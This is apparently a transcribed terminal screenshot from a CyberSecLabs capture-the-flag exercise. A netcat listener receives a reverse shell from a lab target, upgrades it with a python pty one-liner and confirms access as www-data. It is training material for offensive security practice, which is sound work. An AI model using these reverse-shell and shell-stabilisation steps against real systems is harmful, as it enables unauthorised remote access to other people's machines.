 livestep@kali: ~
livestep@kali: ~/cyberseclabs 89x42
┌──(livestep㉿kali)-[~/cyberseclabs]
└─$ nc -nvlp 2332
listening on [any] 2332 ...
connect to [10.10.0.63] from (UNKNOWN) [172.31.1.3] 49550
bash: cannot set terminal process group (650): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash-4.3$ whoami
whoami
www-data
bash-4.3$